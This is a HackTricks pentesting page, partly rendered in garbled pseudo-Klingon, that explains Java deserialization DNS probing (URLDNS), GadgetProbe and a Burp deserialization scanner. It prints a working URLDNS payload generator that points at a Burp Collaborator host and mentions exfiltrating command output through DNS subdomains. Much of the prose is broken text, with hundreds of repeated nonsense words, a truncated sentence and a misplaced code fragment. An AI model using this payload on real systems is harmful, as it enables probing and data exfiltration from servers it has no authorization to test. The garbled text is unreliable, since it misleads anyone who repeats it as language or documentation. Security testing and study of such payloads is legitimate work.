26 KiB
Java DNS Deserialization, GadgetProbe, je Java Deserialization Scanner
htARTE (HackTricks AWS Red Team Expert) tlhIngan Hol!
HackTricks yIqIm:
- tlhIngan Hol 'e' HackTricks ghItlh 'e' SUBSCRIPTION PLANS](https://github.com/sponsors/carlospolop) chel 'oH tlhIngan Hol ghItlh 'e' 'oH tlhIngan Hol ghItlh 'e' PDF ghItlh 'e' download 'oH.
- PEASS & HackTricks swag ghItlh 'e' 'oH tlhIngan Hol ghItlh 'e' official PEASS & HackTricks swag ghItlh 'e' Get.
- The PEASS Family ghItlh 'e' 'oH tlhIngan Hol ghItlh 'e' The PEASS Family ghItlh 'e' collection ghItlh 'e' exclusive NFTs ghItlh 'e' Discover.
- Join 💬 Discord group 'ej telegram group 'ej follow 'oH Twitter 🐦 @carlospolopm.
- Share your hacking tricks 'oH submitting PRs 'oH HackTricks 'ej HackTricks Cloud github repos ghItlh 'e'.
DNS request on deserialization
The class java.net.URL implements Serializable, this means that this class can be serialized.
public final class URL implements java.io.Serializable {
vItlhutlh. Qun documentation: "QaQmey 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qaSuvbe' 'ej qa
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {
[ ... ]
for (int i = 0; i < mappings; i++) {
[ ... ]
putVal(hash(key), key, value, false, false);
}
ghItlh execute putVal HashMap value cha'. 'ej, hash value call relevant. hash function code 'oH:
private static int hash(Object value) {
int h;
if (value == null) {
h = 0;
} else {
h = value.hashCode();
}
return h;
}
The hash function calculates the hash code of the given value. If the value is null, it assigns 0 to the variable h. Otherwise, it uses the hashCode() method of the value to calculate the hash code and assigns it to h. Finally, it returns the calculated hash code.
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
qaStaHvIS, 'ej HashMap ghItlh vItlhutlh ghItlh hash ghap 'e' 'ej 'e' hash ghap 'e' hashCode() ghap. vaj 'e' HashMap ghItlh URL ghItlh 'e' 'ej URL ghap hashCode() ghap.
vaj, URLObject.hashCode() code 'e' nIvbogh:
@Override
public int hashCode() {
int result = 17;
result = 31 * result + protocol.hashCode();
result = 31 * result + host.hashCode();
result = 31 * result + port;
result = 31 * result + path.hashCode();
result = 31 * result + query.hashCode();
result = 31 * result + ref.hashCode();
return result;
}
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
DaH jImej, URLObject .hashCode() jatlh hashCode(this) jatlh. vItlhutlh jatlh ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh vaj ghItlh **v
protected int hashCode(URL u) {
int h = 0;
// Generate the protocol part.
String protocol = u.getProtocol();
if (protocol != null)
h += protocol.hashCode();
// Generate the host part.
InetAddress addr = getHostAddress(u);
[ ... ]
DaH jatlh 'e' yIlo' 'ej DNS query launch abuse class 'e' execute 'e' getHostAddress domain.
vaj, deserialization possible demonstrate DNS query launch exfiltrate information (command execution output 'e' subdomain 'e' append 'e').
URLDNS payload code example
URDNS payload code from ysoserial here find. 'ach, 'oH understand code easier make PoC create (ysoserial 'e' based).
import java.io.File;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.InetAddress;
import java.net.URLConnection;
import java.net.URLStreamHandler;
import java.util.HashMap;
import java.net.URL;
public class URLDNS {
public static void GeneratePayload(Object instance, String file)
throws Exception {
//Serialize the constructed payload and write it to the file
File f = new File(file);
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(instance);
out.flush();
out.close();
}
public static void payloadTest(String file) throws Exception {
//Read the written payload and deserialize it
ObjectInputStream in = new ObjectInputStream(new FileInputStream(file));
Object obj = in.readObject();
System.out.println(obj);
in.close();
}
public static void main(final String[] args) throws Exception {
String url = "http://3tx71wjbze3ihjqej2tjw7284zapye.burpcollaborator.net";
HashMap ht = new HashMap(); // HashMap that will contain the URL
URLStreamHandler handler = new SilentURLStreamHandler();
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
// During the put above, the URL's hashCode is calculated and cached.
// This resets that so the next time hashCode is called a DNS lookup will be triggered.
final Field field = u.getClass().getDeclaredField("hashCode");
field.setAccessible(true);
field.set(u, -1);
//Test the payloads
GeneratePayload(ht, "C:\\Users\\Public\\payload.serial");
}
}
class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
protected synchronized InetAddress getHostAddress(URL u) {
return null;
}
}
More information
- https://blog.paranoidsoftware.com/triggering-a-dns-lookup-using-java-deserialization/
- In the original idea thee commons collections payload was changed to perform a DNS query, this was less reliable that the proposed method, but this is the post: https://www.gosecure.net/blog/2017/03/22/detecting-deserialization-bugs-with-dns-exfiltration/
GadgetProbe
You can download GadgetProbe from the Burp Suite App Store (Extender).
GadgetProbe will try to figure out if some Java classes exist on the Java class of the server so you can know if it's vulnerable to some known exploit.
How does it work
GadgetProbe will use the same DNS payload of the previous section but before running the DNS query it will try to deserialize an arbitrary class. If the arbitrary class exists, the DNS query will be sent and GadgProbe will note that this class exist. If the DNS request is never sent, this means that the arbitrary class wasn't deserialized successfully so either it's not present or it''s not serializable/exploitable.
Inside the github, GadgetProbe has some wordlists with Java classes for being tested.
More Information
Java Deserialization Scanner
This scanner can be download from the Burp App Store (Extender).
The extension has passive and active capabilities.

Passive
By default it checks passively all the requests and responses sent looking for Java serialized magic bytes and will present a vulnerability warning if any is found:
Active

Manual Testing
You can select a request, right click and Send request to DS - Manual Testing.
Then, inside the Deserialization Scanner Tab --> Manual testing tab you can select the insertion point. And launch the testing (Select the appropriate attack depending on the encoding used).
